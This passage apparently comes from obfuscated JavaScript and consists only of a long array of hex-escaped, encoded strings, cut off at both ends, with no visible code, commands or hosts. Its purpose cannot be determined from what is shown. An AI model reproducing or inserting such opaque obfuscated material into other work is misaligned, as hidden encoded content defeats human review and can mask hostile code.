x56\x68\x77\x6f\x72\x43\x76\x63\x4b\x47\x52\x63\x4f\x31\x66\x32\x30\x47\x77\x72\x62\x43\x73\x63\x4b\x7a\x77\x6f\x6e\x43\x76\x41\x6b\x54\x77\x70\x6a\x43\x71\x4d\x4b\x34\x65\x6d\x76\x43\x67\x63\x4f\x47\x77\x6f\x63\x4a\x62\x53\x42\x44\x77\x6f\x51\x3d','\x65\x38\x4b\x32\x4a\x6d\x6b\x33\x66\x51\x51\x55\x44\x63\x4f\x4f\x77\x6f\x38\x47\x62\x6e\x44\x43\x6c\x67\x66\x43\x73\x79\x2f\x43\x74\x73\x4b\x68\x77\x36\x2f\x43\x6c\x58\x67\x65\x62\x67\x3d\x3d','\x57\x63\x4b\x6b\x77\x35\x76\x43\x70\x38\x4f\x30\x77\x72\x62\x44\x6b\x52\x55\x75\x77\x70\x54\x43\x6c\x4d\x4f\x48\x59\x47\x44\x44\x68\x67\x3d\x3d','\x59\x67\x6a\x44\x6a\x42\x56\x52\x77\x35\x59\x3d','\x55\x79\x6a\x44\x71\x73\x4f\x65\x65\x41\x3d\x3d','\x58\x63\x4b\x71\x77\x37\x50\x43\x6f\x73\x4b\x6a\x46\x4d\x4f\x68\x77\x6f\x4c\x43\x6c\x63\x4b\x6c\x4b\x52\x4c\x44\x6c\x6c\x76\x44\x74\x73\x4f\x4f\x51\x63\x4f\x71\x4a\x41\x46\x50\x77\x36\x42\x6b\x77\x34\x49\x34\x50\x73\x4b\x62\x48\x54\x6a\x43\x74\x51\x3d\x3d','\x58\x6d\x31\x59\x55\x55\x34\x3d','\x77\x70\x45\x52\x77\x34\x44\x44\x6a\x4d\x4f\x2f\x77\x35\x33\x44\x6c\x53\x59\x30\x4c\x63\x4f\x50\x77\x35\x78\x78','\x4a\x63\x4f\x46\x77\x72\x63\x7a\x55\x79\x73\x3d','\x77\x37\x30\x4c\x4d\x6c\x56\x44\x45\x38\x4b\x48\x77\x6f\x31\x56\x59\x47\x62\x43\x74\x38\x4f\x6e\x77\x70\x48\x43\x70\x78\x66\x43\x6f\x45\x54\x44\x71\x73\x4f\x75\x77\x34\x66\x43\x6a\x32\x59\x6f\x49\x7a\x62\x43\x73\x48\x66\x44\x75\x47\x44\x44\x6e\x6c\x6b\x3d','\x77\x71\x48\x44\x70\x69\x30\x44\x77\x72\x6f\x3d','\x58\x58\x39\x52\x56\x6d\x6f\x4c\x77\x72\x76\x43\x75\x4d\x4b\x61\x50\x68\x6e\x44\x74\x67\x38\x3d','\x47\x63\x4f\x30\x77\x70\x4c\x44\x6d\x73\x4b\x65\x55\x63\x4b\x37\x77\x72\x67\x3d','\x77\x37\x6f\x42\x77\x6f\x6f\x3d','\x47\x6e\x6a\x44\x6f\x77\x3d\x3d','\x4c\x63\x4f\x51\x77\x35\x38\x61','\x4a\x48\x6e\x44\x69\x4d\x4b\x6c','\x77\x35\x62\x44\x68\x73\x4f\x47','\x77\x34\x77\x48\x53\x4d\x4f\x50\x45\x55\x51\x73\x77\x72\x33\x43\x69\x73\x4b\x51\x77\x34\x66\x43\x6a\x7a\x31\x77\x4b\x52\x54\x44\x6b\x38\x4b\x33\x54\x63\x4b\x30\x42\x54\x48\x43\x67\x58\x72\x44\x73\x4d\x4f\x38\x57\x6c\x56\x55\x44\x4d\x4f\x73\x51\x56\x42\x42\x48\x73\x4f\x31\x54\x6d\x33\x43\x74\x6d\x62\x43\x72\x77\x42\x63\x4f\x6b\x66\x43\x72\x4d\x4b\x75\x77\x70\x7a\x43\x6a\x38\x4f\x54\x57\x6a\x50\x43\x6c\x63\x4b\x35\x77\x35\x4c\x43\x71\x47\x39\x4f\x52\x38\x4b\x72\x77\x72\x54\x43\x6c\x38\x4f\x2b\x77\x36\x45\x39','\x77\x6f\x37\x43\x69\x38\x4f\x41\x77\x72\x30\x3d','\x55\x38\x4b\x53\x4e\x77\x3d\x3d','\x77\x6f\x72\x44\x68\x73\x4b\x33','\x77\x35\x63\x4f\x77\x34\x67\x4b\x77\x6f\x7a\x44\x76\x6b\x7a\x44\x6e\x38\x4f\x70\x51\x43\x34\x3d','\x77\x36\x55\x4c\x4b\x45\x6c\x42','\x63\x4d\x4b\x44\x77\x36\x45\x37\x4c\x38\x4b\x72\x56\x45\x49\x3d','\x66\x63\x4b\x32\x55\x73\x4b\x48\x77\x36\x4d\x66\x4c\x52\x4c\x43\x6d\x63\x4b\x4b\x4e\x51\x4d\x59\x65\x43\x76\x43\x74\x4d\x4b\x37\x77\x72\x2f\x44\x73\x38\x4f\x4e\x77\x34\x64\x2b\x47\x4d\x4f\x45\x77\x70\x7a\x43\x70\x73\x4f\x31\x77\x34\x6c\x57\x46\x38\x4f\x70\x55\x38\x4b\x6b\x77\x36\x2f\x43\x73\x57\x50\x43\x69\x32\x56\x4a\x77\x6f\x49\x3d','\x56\x48\x70\x32','\x77\x35\x76\x44\x74\x4d\x4b\x51\x63\x67\x3d\x3d','\x77\x34\x62\x44\x6f\x4d\x4b\x54','\x77\x35\x74\x77\x77\x70\x59\x3d','\x77\x35\x72\x43\x73\x73\x4b\x78\x4f\x77\x3d\x3d','\x49\x38\x4b\x2f\x77\x34\x63\x3d','\x77\x70\x45\x4a\x77\x34\x38\x3d','\x77\x71\x77\x6d\x54\x4d\x4f\x70','\x77\x70\x2f\x44\x70\x44\x73\x3d','\x77\x34\x44\x43\x71\x4d\x4b\x72\x50\x51\x3d\x3d','\x44\x58\x54\x44\x67\x67\x3d\x3d','\x55\x73\x4b\x6d\x77\x35\x30\x3d','\x77\x37\x2f\x44\x68\x4d\x4b\x51','\x77\x35\x4a\x34\x49\x77\x3d\x3d','\x51\x44\x50\x44\x6f\x41\x3d\x3d','\x65\x43\x73\x75\x77\x35\x73\x3d','\x77\x36\x62\x44\x6e\x52\x4d\x3d','\x61\x78\x72\x44\x69\x67\x3d\x3d','\x64\x4d\x4f\x66\x50\x4d\x4b\x33','\x48\x73\x4f\x69\x55\x51\x3d\x3d','\x77\x71\x6a\x44\x72\x78\x73\x3d','\x77\x35\x50\x43\x72\x38\x4b\x39\x4e\x42\x62\x43\x6c\x38\x4f\x55\x77\x70\x4a\x31\x77\x34\x6e\x44\x6a\x38\x4b\x45\x77\x70\x49\x3d','\x77\x70\x41\x58\x77\x34\x41\x3d','\x43\x4d\x4b\x32\x56\x51\x3d\x3d','\x4a\x43\x34\x76','\x77\x35\x59\x6c\x77\x36\x34\x33\x77\x70\x76\x44\x72\x56\x58\x44\x67\x73\x4f\x37\x42\x47\x59\x37\x4f\x6d\x58\x43\x73\x63\x4b\x75\x77\x71\x33\x43\x76\x78\x38\x42\x61\x73\x4b\x74\x4b\x4d\x4b\x6d\x77\x36\x33\x43\x6f\x38\x4f\x65\x77\x35\x66\x43\x75\x4d\x4f\x62\x59\x4d\x4b\x6e\x4e\x73\x4b\x63','\x66\x44\x76\x44\x76\x38\x4f\x41','\x77\x6f\x6b\x54\x77\x71\x46\x54\x45\x42\x4d\x3d','\x5a\x38\x4b\x65\x77\x35\x63\x75\x4b\x63\x4b\x6e\x66\x30\x6b\x48\x77\x37\x51\x66\x77\x71\x48\x44\x70\x67\x3d\x3d','\x77\x35\x4d\x49\x47\x51\x3d\x3d','\x52\x4d\x4b\x33\x77\x34\x34\x3d','\x58\x73\x4b\x4f\x77\x34\x59\x3d','\x52\x63\x4b\x4c\x77\x34\x56\x6f\x77\x6f\x66\x43\x6c\x4d\x4b\x5a\x77\x36\x66\x44\x6e\x63\x4f\x4b\x77\x70\x37\x44\x69\x6e\x31\x4e\x43\x67\x72\x43\x6f\x33\x45\x5a\x55\x63\x4f\x6d\x77\x70\x62\x44\x6e\x6e\x66\x44\x72\x42\x7a\x43\x6c\x38\x4f\x43\x77\x37\x72\x43\x73\x30\x42\x46\x77\x6f\x66\x44\x6a\x67\x3d\x3d','\x77\x71\x44\x44\x6b\x63\x4b\x69\x5a\x67\x3d\x3d','\x45\x79\x6b\x6f\x61\x58\x48\x44\x72\x63\x4b\x56','\x44\x48\x72\x44\x6c\x51\x3d\x3d','\x50\x38\x4f\x44\x77\x72\x73\x2b\x55\x44\x6b\x3d','\x56\x54\x58\x44\x71\x4d\x4f\x64\x63\x4d\x4f\x68\x77\x36\x4d\x6e','\x52\x63\x4b\x41\x77\x37\x30\x3d','\x56\x6c\x4e\x70\x77\x70\x66\x43\x67\x77\x51\x33','\x63\x68\x37\x44\x67\x51\x4e\x44\x77\x34\x7a\x44\x6c\x56\x76\x43\x70\x41\x3d\x3d','\x77\x35\x42\x73\x77\x70\x44\x44\x72\x4d\x4f\x32\x77\x71\x6e\x44\x74\x51\x3d\x3d','\x77\x6f\x67\x4e\x77\x34\x49\x3d','\x4a\x4d\x4f\x4a\x77\x35\x76\x44\x70\x45\x42\x42\x77\x6f\x70\x6b\x77\x36\x34\x3d','\x55\x46\x4a\x6b\x77\x6f\x76\x43\x69\x41\x30\x48\x54\x63\x4b\x51\x77\x35\x37\x43\x6e\x73\x4f\x4f\x77\x70\x4c\x44\x67\x6d\x5a\x39\x4b\x4d\x4f\x62','\x77\x6f\x39\x33\x77\x72\x64\x74','\x54\x32\x6c\x41\x63\x45\x49\x42\x77\x72\x73\x3d','\x42\x6b\x41\x79\x77\x70\x6a\x44\x6e\x52\x52\x6c\x59\x38\x4f\x72\x77\x36\x48\x44\x68\x38\x4f\x66\x77\x35\x62\x44\x6b\x54\x67\x3d','\x4d\x58\x42\x61\x48\x63\x4b\x43','\x4d\x38\x4f\x4b\x66\x63\x4f\x77\x44\x77\x72\x43\x6d\x69\x30\x41\x56\x73\x4f\x75\x45\x7a\x76\x44\x68\x6a\x44\x44\x69\x77\x51\x4a\x77\x35\x33\x44\x70\x46\x7a\x44\x6a\x38\x4f\x63\x66\x4d\x4f\x57\x53\x63\x4b\x65\x77\x35\x58\x43\x75\x48\x6a\x43\x70\x67\x72\x43\x72\x63\x4b\x76\x77\x37\x72\x43\x69\x73\x4f\x64\x77\x36\x73\x63\x77\x34\x64\x6f\x45\x73\x4b\x79\x52\x4d\x4f\x75\x77\x36\x33\x44\x6d\x4d\x4b\x36\x77\x34\x4e\x77\x77\x36\x70\x6a\x50\x51\x4e\x4e\x77\x6f\x55\x45\x43\x38\x4f\x45\x57\x56\x39\x6f\x77\x6f\x74\x75','\x53\x73\x4f\x59\x4b\x67\x3d\x3d','\x47\x38\x4b\x53\x77\x70\x59\x5a\x44\x78\x2f\x44\x75\x38\x4f\x4e\x4e\x31\x6c\x50\x77\x37\x50\x44\x6d\x53\x54\x43\x67\x38\x4f\x41\x77\x72\x63\x3d','\x47\x63\x4b\x6b\x77\x36\x42\x76\x77\x70\x41\x3d','\x77\x70\x33\x43\x6c\x73\x4f\x53\x77\x71\x63\x73\x77\x71\x45\x3d','\x42\x73\x4f\x6a\x77\x36\x55\x3d','\x77\x37\x6c\x75\x77\x71\x34\x3d','\x56\x63\x4b\x46\x77\x35\x4d\x3d','\x49\x4d\x4b\x35\x77\x35\x77\x3d','\x56\x38\x4b\x64\x77\x35\x63\x3d','\x45\x63\x4f\x67\x58\x38\x4f\x47\x43\x7a\x67\x3d','\x77\x34\x48\x44\x6f\x4d\x4f\x32','\x77\x35\x50\x43\x74\x63\x4b\x35\x4a\x79\x50\x43\x68\x67\x3d\x3d','\x44\x4d\x4f\x77\x50\x77\x3d\x3d','\x4d\x51\x63\x4f','\x41\x33\x33\x44\x6b\x38\x4f\x44\x62\x46\x41\x3d','\x53\x68\x48\x44\x6e\x77\x3d\x3d','\x59\x38\x4f\x4a\x77\x35\x7a\x43\x73\x73\x4f\x76\x77\x70\x54\x43\x70\x32\x48\x43\x70\x38\x4b\x59','\x55\x63\x4b\x37\x77\x37\x4a\x58\x77\x6f\x49\x58','\x44\x57\x54\x44\x72\x67\x3d\x3d','\x4b\x63\x4b\x6b\x77\x70\x64\x70\x4d\x41\x73\x2b\x48\x38\x4b\x50\x77\x36\x63\x3d','\x56\x63\x4b\x33\x4a\x47\x6b\x5a\x65\x67\x3d\x3d','\x45\x4d\x4f\x2b\x77\x72\x77\x3d','\x63\x4d\x4b\x65\x77\x34\x6b\x3d','\x62\x31\x46\x2f','\x64\x73\x4f\x59\x42\x51\x3d\x3d','\x41\x73\x4f\x71\x77\x71\x51\x3d','\x5a\x42\x6a\x44\x68\x42\x52\x6d\x77\x34\x72\x44\x6e\x31\x76\x43\x67\x63\x4f\x44','\x4c\x38\x4b\x53\x77\x35\x6f\x3d','\x77\x37\x41\x43\x4a\x55\x35\x6c\x42\x67\x3d\x3d','\x5a\x63\x4f\x59\x41\x77\x3d\x3d','\x62\x55\x74\x53\x44\x52\x66\x44\x68\x51\x3d\x3d','\x4e\x38\x4b\x34\x77\x37\x67\x3d','\x51\x38\x4f\x39\x49\x51\x3d\x3d','\x57\x69\x6a\x44\x6e\x41\x3d\x3d','\x54\x38\x4b\x47\x77\x34\x59\x58\x65\x78\x63\x3d','\x42\x48\x46\x77','\x66\x6d\x74\x44','\x62\x4d\x4f\x45\x77\x35\x50\x43\x70\x38\x4f\x59\x77\x70\x4d\x3d','\x52\x38\x4b\x53\x77\x37\x38\x3d','\x77\x35\x33\x44\x6d\x73\x4f\x64','\x65\x38\x4b\x77\x77\x34\x5a\x6e\x51\x42\x68\x6f\x42\x73\x4f\x36\x77\x36\x2f\x43\x71\x67\x3d\x3d','\x77\x34\x6b\x56\x45\x73\x4f\x43\x41\x41\x3d\x3d','\x65\x6d\x6c\x54\x59\x56\x4d\x63','\x62\x4d\x4b\x50\x77\x36\x41\x61\x77\x71\x6f\x4e\x77\x70\x33\x43\x6d\x4d\x4f\x52\x45\x53\x58\x43\x6b\x6e\x48\x44\x68\x51\x3d\x3d','\x77\x6f\x70\x6b\x77\x72\x46\x70\x77\x71\x6b\x3d','\x52\x51\x50\x44\x6a\x77\x3d\x3d','\x57\x38\x4b\x67\x77\x34\x50\x43\x71\x63\x4f\x6e\x77\x72\x38\x3d','\x51\x63\x4b\x6d\x77\x37\x46\x57\x77\x72\x63\x52','\x77\x70\x49\x63\x77\x71\x74\x53\x42\x7a\x48\x43\x6b\x41\x3d\x3d','\x41\x63\x4f\x39\x58\x4d\x4f\x48\x50\x6a\x34\x3d','\x77\x71\x33\x43\x6c\x4d\x4f\x68','\x51\x63\x4f\x68\x45\x73\x4b\x6d\x56\x38\x4b\x78\x77\x36\x63\x3d','\x77\x37\x38\x50\x4b\x6c\x74\x51\x47\x67\x3d\x3d','\x77\x36\x63\x50\x4e\x30\x67\x3d','\x77\x6f\x67\x48\x77\x34\x76\x44\x6d\x63\x4f\x4b\x77\x35\x49\x3d','\x43\x73\x4f\x33\x77\x70\x7a\x44\x68\x63\x4b\x52\x57\x77\x3d\x3d','\x51\x4d\x4b\x37\x77\x36\x6e\x43\x6f\x73\x4b\x77','\x53\x4d\x4b\x59\x77\x36\x51\x3d','\x4e\x63\x4b\x63\x4d\x38\x4f\x75\x50\x4d\x4f\x33\x77\x71\x67\x41\x77\x72\x2f\x44\x76\x77\x67\x6e\x77\x70\x58\x43\x74\x56\x2f\x43\x6e\x63\x4f\x31\x47\x63\x4f\x58\x57\x73\x4b\x70\x77\x71\x66\x43\x74\x63\x4b\x4b\x77\x70\x44\x44\x6e\x4d\x4b\x32\x53\x38\x4f\x74\x62\x33\x50\x43\x6f\x73\x4f\x44\x77\x34\x50\x44\x73\x6a\x4e\x61\x77\x34\x6e\x43\x74\x63\x4b\x55\x77\x34\x37\x43\x6b\x56\x44\x44\x72\x38\x4b\x41\x49\x7a\x58\x44\x6c\x4d\x4b\x54\x77\x6f\x76\x43\x6d\x45\x74\x5a\x58\x44\x70\x52\x77\x71\x4e\x4b\x4e\x63\x4b\x45\x44\x42\x7a\x43\x6f\x52\x55\x3d','\x44\x54\x77\x33\x63\x32\x51\x3d','\x77\x71\x66\x44\x73\x6a\x49\x65','\x42\x4d\x4f\x34\x56\x51\x3d\x3d','\x66\x33\x50\x43\x75\x77\x3d\x3d','\x77\x36\x4c\x44\x67\x54\x6f\x3d','\x65\x48\x33\x43\x6f\x6e\x6b\x3d','\x65\x58\x42\x6a','\x4c\x63\x4f\x58\x59\x63\x4f\x42\x50\x69\x48\x43\x71\x77\x59\x3d','\x5a\x73\x4b\x61\x77\x35\x45\x3d','\x77\x72\x7a\x44\x72\x67\x62\x44\x6f\x79\x37\x43\x73\x67\x3d\x3d','\x47\x73\x4b\x68\x77\x37\x39\x75','\x58\x63\x4b\x71\x77\x34\x54\x43\x6f\x41\x3d\x3d','\x77\x71\x37\x44\x67\x4d\x4b\x6a\x59\x4d\x4b\x2b\x77\x6f\x77\x3d','\x77\x37\x44\x44\x73\x69\x38\x3d','\x77\x70\x31\x48\x77\x6f\x38\x3d','\x77\x34\x49\x6e\x77\x71\x38\x3d','\x77\x70\x55\x66\x77\x34\x6b\x2b\x77\x6f\x7a\x44\x70\x41\x3d\x3d','\x77\x70\x33\x43\x6c\x73\x4f\x53\x77\x71\x63\x75\x77\x72\x70\x64\x77\x36\x2f\x44\x76\x38\x4b\x4a','\x43\x63\x4b\x38\x77\x36\x31\x30\x77\x71\x66\x43\x6d\x73\x4b\x4e\x77\x37\x48\x44\x71\x63\x4f\x53','\x53\x7a\x76\x44\x71\x67\x3d\x3d','\x77\x6f\x38\x64\x77\x70\x78\x44\x44\x52\x66\x43\x6d\x4d\x4b\x48','\x77\x36\x64\x4b\x77\x72\x77\x3d','\x77\x71\x38\x72\x77\x36\x73\x3d','\x52\x47\x6c\x61\x51\x31\x38\x45','\x44\x48\x44\x44\x6e\x4d\x4f\x57\x57\x55\x77\x3d','\x4f\x73\x4f\x30\x43\x73\x4f\x57','\x4a\x63\x4f\x4c\x77\x71\x55\x3d','\x77\x72\x51\x2f\x63\x67\x3d\x3d','\x77\x70\x45\x4d\x77\x36\x45\x3d','\x77\x34\x72\x44\x6f\x38\x4b\x73','\x4f\x53\x73\x65','\x41\x58\x66\x44\x76\x51\x3d\x3d','\x51\x73\x4f\x67\x48\x38\x4b\x74','\x52\x67\x4c\x44\x6c\x77\x64\x63','\x61\x78\x58\x44\x69\x77\x46\x52\x77\x34\x30\x3d','\x77\x70\x59\x54\x77\x72\x38\x3d','\x77\x35\x6e\x44\x6d\x42\x55\x3d','\x57\x63\x4b\x6b\x77\x36\x7a\x43\x70\x51\x3d\x3d','\x77\x72\x76\x43\x6b\x63\x4f\x34','\x56\x79\x4c\x43\x6d\x63\x4b\x49\x53\x45\x48\x44\x71\x69\x51\x5a\x4b\x6c\x7a\x43\x6e\x4d\x4f\x36\x61\x6e\x4c\x43\x71\x73\x4b\x4c\x77\x34\x59\x50\x44\x52\x6e\x43\x6d\x4d\x4f\x63\x77\x36\x66\x44\x70\x63\x4f\x78\x77\x36\x70\x62\x77\x72\x4c\x44\x6b\x54\x78\x52\x77\x37\x72\x43\x74\x4d\x4f\x56\x77\x36\x58\x43\x70\x51\x64\x73\x44\x77\x3d\x3d','\x53\x63\x4b\x4f\x77\x35\x59\x3d','\x5a\x4d\x4b\x43\x77\x35\x38\x3d','\x63\x33\x5a\x4d','\x4f\x38\x4b\x77\x77\x37\x51\x3d','\x64\x4d\x4b\x6b\x77\x36\x67\x3d','\x4b\x38\x4b\x45\x77\x37\x34\x3d','\x4a\x73\x4b\x70\x77\x70\x68\x38\x42\x77\x77\x3d','\x47\x73\x4f\x74\x77\x70\x48\x44\x6e\x63\x4b\x4d\x54\x41\x3d\x3d','\x52\x73\x4b\x77\x77\x36\x56\x68\x77\x6f\x48\x43\x68\x73\x4b\x64\x77\x71\x6b\x3d','\x59\x38\x4f\x58\x77\x6f\x30\x3d','\x43\x38\x4b\x72\x52\x67\x3d\x3d','\x65\x73\x4f\x57\x45\x51\x3d\x3d','\x43\x38\x4b\x59\x77\x34\x55\x3d','\x4a\x6a\x41\x69\x48\x38\x4b\x41\x5a\x52\x74\x38\x77\x36\x68\x72\x77\x70\x33\x43\x6e\x6c\x70\x30\x4a\x63\x4b\x6d\x4f\x77\x64\x42\x77\x70\x76\x43\x70\x38\x4b\x77\x77\x70\x33\x44\x71\x31\x52\x44\x77\x34\x62\x43\x73\x73\x4b\x61\x45\x73\x4b\x37\x61\x53\x70\x51\x77\x37\x76\x44\x6d\x69\x37\x43\x76\x41\x37\x44\x73\x51\x3d\x3d','\x53\x42\x2f\x44\x72\x77\x3d\x3d','\x41\x56\x50\x44\x67\x77\x3d\x3d','\x77\x35\x6a\x44\x68\x38\x4f\x37\x64\x44\x62\x44\x6d\x77\x3d\x3d','\x77\x6f\x63\x4b\x77\x34\x54\x44\x6a\x4d\x4f\x39\x77\x35\x58\x44\x6c\x43\x30\x42\x48\x51\x3d\x3d','\x48\x63\x4b\x4c\x55\x67\x3d\x3d','\x77\x70\x77\x55\x77\x71\x34\x3d','\x41\x67\x73\x73\x77\x35\x33\x43\x72\x54\x30\x48\x52\x38\x4f\x75\x77\x71\x72\x44\x6d\x73\x4b\x61\x77\x72\x58\x44\x6c\x55\x5a\x61\x41\x4d\x4f\x6e\x49\x73\x4b\x69\x65\x73\x4b\x47\x77\x36\x50\x43\x68\x57\x6a\x43\x72\x4d\x4b\x4f\x44\x63\x4b\x2b\x53\x73\x4b\x34\x45\x69\x76\x44\x71\x73\x4b\x7a\x66\x73\x4b\x37\x50\x73\x4b\x49\x77\x36\x41\x3d','\x55\x38\x4b\x56\x77\x36\x49\x3d','\x4b\x6d\x6a\x44\x69\x63\x4b\x6a\x77\x36\x6a\x44\x71\x67\x3d\x3d','\x77\x72\x74\x6a\x77\x72\x42\x67','\x59\x30\x4a\x44','\x66\x73\x4b\x4d\x77\x36\x41\x3d','\x77\x70\x50\x43\x6e\x38\x4f\x44','\x54\x63\x4f\x6d\x77\x35\x67\x3d','\x4c\x38\x4b\x59\x77\x34\x59\x3d','\x52\x4d\x4f\x71\x47\x4d\x4b\x6b\x57\x38\x4b\x57','\x59\x6b\x5a\x64\x47\x43\x4c\x44\x6d\x51\x3d\x3d','\x77\x37\x72\x44\x67\x67\x38\x59','\x4b\x63\x4b\x74\x54\x41\x3d\x3d','\x57\x53\x7a\x44\x6a\x51\x3d\x3d','\x77\x37\x63\x4d\x77\x71\x49\x3d','\x62\x38\x4f\x6f\x4d\x77\x3d\x3d','\x77\x71\x46\x35\x77\x71\x70\x6d','\x77\x70\x50\x44\x70\x6a\x55\x54','\x4d\x57\x56\x43\x49\x4d\x4b\x66\x77\x37\x39\x51','\x59\x38\x4b\x4a\x77\x34\x59\x62\x4e\x4d\x4b\x76\x58\x77\x3d\x3d','\x77\x36\x4d\x6d\x77\x70\x63\x3d','\x77\x36\x46\x49\x77\x70\x73\x3d','\x77\x6f\x2f\x43\x67\x73\x4f\x77\x61\x7a\x4c\x44\x6d\x73\x4b\x39\x52\x42\x50\x43\x67\x51\x3d\x3d','\x77\x6f\x38\x64\x77\x6f\x68\x36\x4b\x79\x33\x43\x67\x73\x4b\x53\x44\x46\x38\x53','\x77\x70\x67\x64\x77\x71\x42\x63\x46\x68\x73\x3d','\x77\x37\x6e\x44\x69\x73\x4b\x47','\x77\x70\x49\x42\x77\x72\x6f\x3d','\x4c\x33\x37\x44\x6b\x67\x3d\x3d','\x4a\x30\x31\x45','\x77\x72\x48\x43\x6c\x77\x77\x52\x61\x38\x4b\x2f\x77\x71\x37\x43\x73\x41\x3d\x3d','\x64\x77\x6b\x31','\x77\x71\x2f\x44\x6c\x52\x49\x3d','\x49\x73\x4f\x43\x77\x72\x34\x3d','\x77\x6f\x30\x6a\x77\x35\x30\x3d','\x48\x63\x4f\x64\x54\x77\x3d\x3d','\x4a\x4d\x4f\x50\x77\x72\x73\x39\x53\x79\x59\x3d','\x77\x37\x34\x75\x48\x77\x3d\x3d','\x77\x72\x6e\x43\x6b\x63\x4f\x63','\x48\x53\x4d\x31\x61\x57\x54\x44\x75\x4d\x4b\x46\x77\x71\x66\x43\x6a\x4d\x4b\x42\x77\x6f\x38\x3d','\x77\x37\x49\x4c\x77\x6f\x2f\x43\x6a\x51\x4d\x47\x62\x57\x6f\x3d','\x56\x4d\x4b\x71\x77\x34\x50\x43\x76\x63\x4f\x6e\x77\x71\x58\x44\x6b\x42\x6b\x6f\x77\x35\x58\x43\x68\x41\x3d\x3d','\x56\x38\x4b\x75\x77\x36\x66\x43\x76\x73\x4b\x6a\x45\x73\x4f\x77\x77\x70\x38\x3d','\x77\x34\x46\x38\x48\x77\x3d\x3d','\x77\x34\x44\x44\x75\x38\x4f\x76','\x77\x36\x6b\x6e\x50\x51\x3d\x3d','\x77\x72\x76\x44\x71\x38\x4b\x4c','\x63\x73\x4b\x2b\x4d\x58\x34\x3d','\x42\x33\x44\x44\x68\x73\x4f\x6c\x52\x45\x6e\x43\x70\x41\x3d\x3d','\x59\x73\x4b\x6a\x77\x35\x59\x3d','\x66\x73\x4f\x59\x77\x6f\x49\x48\x77\x6f\x4c\x44\x75\x6c\x59\x30\x77\x6f\x30\x49\x77\x71\x35\x64\x77\x6f\x59\x3d','\x50\x4d\x4f\x55\x77\x35\x77\x53\x77\x34\x49\x3d','\x77\x35\x6c\x73\x77\x70\x66\x44\x73\x51\x3d\x3d','\x64\x54\x63\x64\x54\x63\x4b\x6c\x77\x34\x5a\x54\x77\x37\x31\x69\x48\x73\x4b\x57\x77\x72\x76\x43\x68\x41\x4c\x43\x71\x69\x42\x4a\x50\x73\x4f\x37\x77\x36\x6a\x44\x67\x41\x6b\x75\x77\x35\x41\x67\x77\x34\x4a\x51\x4a\x73\x4f\x5a\x77\x6f\x37\x44\x70\x45\x2f\x44\x6b\x6c\x35\x6a\x4f\x4d\x4b\x50\x77\x37\x4d\x55\x77\x36\x6b\x3d','\x77\x36\x73\x52\x4d\x41\x3d\x3d','\x42\x57\x33\x44\x6d\x38\x4f\x43\x57\x56\x63\x3d','\x77\x71\x55\x48\x77\x37\x63\x3d','\x61\x4d\x4b\x4f\x77\x35\x38\x3d','\x65\x30\x31\x58\x47\x6a\x44\x44\x6d\x4d\x4f\x73\x56\x51\x73\x3d','\x77\x71\x64\x7a\x77\x71\x31\x76\x77\x71\x54\x43\x6b\x41\x3d\x3d','\x77\x36\x4c\x43\x6c\x4d\x4b\x79','\x51\x63\x4f\x50\x41\x51\x3d\x3d','\x4f\x67\x54\x44\x6c\x78\x4e\x41','\x4c\x6d\x56\x59\x45\x38\x4b\x43\x77\x37\x6f\x3d','\x77\x36\x67\x73\x46\x41\x3d\x3d','\x77\x6f\x63\x44\x48\x38\x4f\x48\x42\x78\x55\x3d','\x64\x73\x4b\x62\x77\x36\x6b\x3d','\x43\x46\x70\x6d\x77\x6f\x6a\x43\x6e\x77\x30\x3d','\x52\x4d\x4b\x79\x77\x37\x39\x51\x77\x71\x59\x3d','\x77\x72\x7a\x44\x71\x51\x55\x3d','\x77\x71\x39\x56\x77\x72\x59\x3d','\x77\x72\x66\x44\x69\x38\x4b\x70\x59\x73\x4b\x73\x77\x6f\x33\x44\x75\x46\x5a\x68','\x4a\x44\x6b\x56','\x4c\x7a\x45\x70\x77\x35\x45\x35\x77\x72\x59\x69\x44\x73\x4b\x4e\x77\x6f\x77\x3d','\x62\x33\x39\x6b','\x51\x4d\x4b\x4c\x77\x34\x6b\x43\x54\x67\x73\x3d','\x77\x6f\x30\x50\x51\x67\x3d\x3d','\x64\x6b\x56\x6d','\x77\x6f\x33\x43\x73\x38\x4b\x74\x4f\x51\x34\x3d','\x77\x36\x62\x44\x6b\x68\x49\x58\x61\x38\x4b\x2f','\x41\x38\x4f\x73\x77\x72\x49\x3d','\x54\x56\x70\x53','\x77\x6f\x45\x63\x77\x37\x49\x3d','\x4d\x6d\x4c\x44\x74\x4d\x4b\x77\x77\x36\x37\x44\x71\x77\x6a\x43\x67\x51\x3d\x3d','\x58\x73\x4b\x32\x77\x37\x31\x43\x77\x72\x63\x4c','\x61\x63\x4b\x6f\x77\x37\x38\x3d','\x50\x38\x4f\x66\x53\x67\x3d\x3d','\x43\x38\x4b\x38\x4a\x48\x55\x32\x59\x52\x39\x53\x48\x4d\x4b\x59\x77\x71\x73\x4f\x66\x48\x54\x44\x67\x6a\x49\x3d','\x4c\x43\x6b\x54','\x77\x71\x51\x37\x77\x35\x59\x3d','\x77\x37\x33\x43\x69\x73\x4b\x73','\x45\x48\x6e\x44\x68\x38\x4f\x57\x52\x45\x72\x43\x6e\x6d\x34\x58\x44\x31\x62\x44\x69\x38\x4b\x35\x4e\x44\x62\x44\x76\x63\x4b\x69','\x77\x70\x2f\x44\x76\x63\x4f\x54\x5a\x73\x4b\x48\x77\x34\x58\x43\x70\x38\x4f\x73\x77\x71\x38\x3d','\x59\x54\x51\x72\x77\x35\x77\x6f','\x77\x71\x4a\x34\x77\x71\x64\x74\x77\x71\x6a\x43\x74\x77\x67\x3d','\x56\x52\x58\x44\x72\x51\x3d\x3d','\x43\x38\x4b\x6f\x51\x31\x42\x6d\x77\x6f\x44\x43\x75\x38\x4f\x56\x77\x6f\x37\x43\x67\x57\x54\x43\x71\x38\x4b\x6f\x51\x67\x6f\x78\x52\x73\x4b\x50\x43\x73\x4b\x6c\x46\x69\x2f\x44\x67\x63\x4f\x48\x63\x4d\x4f\x46\x77\x34\x4c\x44\x75\x73\x4f\x55\x48\x4d\x4b\x45\x4d\x38\x4b\x33\x77\x34\x42\x56\x77\x6f\x49\x3d','\x51\x54\x62\x44\x76\x73\x4f\x50\x64\x4d\x4f\x71\x77\x37\x34\x3d','\x77\x37\x6f\x4c\x77\x6f\x50\x43\x6e\x78\x41\x4a','\x42\x38\x4b\x6b\x77\x36\x51\x3d','\x77\x37\x67\x50\x4e\x51\x3d\x3d','\x65\x6b\x72\x43\x72\x51\x3d\x3d','\x4f\x4d\x4f\x47\x77\x71\x41\x39\x56\x69\x44\x43\x6c\x